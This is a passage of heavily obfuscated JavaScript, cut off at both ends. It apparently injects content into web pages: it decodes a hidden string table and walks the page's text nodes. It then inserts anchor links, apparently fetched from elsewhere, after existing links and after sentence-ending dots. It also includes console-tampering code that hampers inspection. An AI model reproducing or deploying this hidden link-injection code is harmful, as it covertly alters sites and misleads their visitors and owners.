_0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const 